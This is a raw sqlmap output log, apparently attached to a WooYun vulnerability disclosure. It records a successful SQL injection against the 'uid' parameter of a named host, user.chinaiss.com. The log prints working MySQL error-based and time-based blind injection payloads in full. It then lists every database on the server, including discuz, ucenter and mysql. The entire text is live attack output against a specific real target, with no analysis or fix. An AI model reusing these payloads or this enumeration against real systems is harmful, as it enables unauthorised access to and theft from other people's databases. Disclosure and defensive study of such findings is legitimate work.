 [10:59:13] [INFO] testing 'Generic UNION query (85) - 1 to 20 columns'
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 139 HTTP(s) req
uests:
---
Place: GET
Parameter: uid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: do=space&uid=999692' AND (SELECT 4080 FROM(SELECT COUNT(*),CONCAT(0
x7176706171,(SELECT (CASE WHEN (4080=4080) THEN 1 ELSE 0 END)),0x71766a7971,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- JHep
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: do=space&uid=999692' AND SLEEP(5)-- XsKw
---
[10:59:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0
[10:59:22] [INFO] fetching database names
[10:59:22] [INFO] the SQL query used returns 12 entries
[10:59:22] [INFO] retrieved: information_schema
[10:59:22] [INFO] retrieved: discuz
[10:59:23] [INFO] retrieved: discuzx
[10:59:23] [INFO] retrieved: fxtiyu
[10:59:23] [INFO] retrieved: mysql
[10:59:23] [INFO] retrieved: performance_schema
[10:59:23] [INFO] retrieved: sportchina
[10:59:23] [INFO] retrieved: sports
[10:59:23] [INFO] retrieved: test
[10:59:23] [INFO] retrieved: tipask
[10:59:23] [INFO] retrieved: ucenter
[10:59:24] [INFO] retrieved: war
available databases [12]:
[*] discuz
[*] discuzx
[*] fxtiyu
[*] information_schema
[*] mysql
[*] performance_schema
[*] sportchina
[*] sports
[*] test
[*] tipask
[*] ucenter
[*] war
[10:59:24] [INFO] fetched data logged to text files under
output\user.chinaiss.com'
www.wooyun.org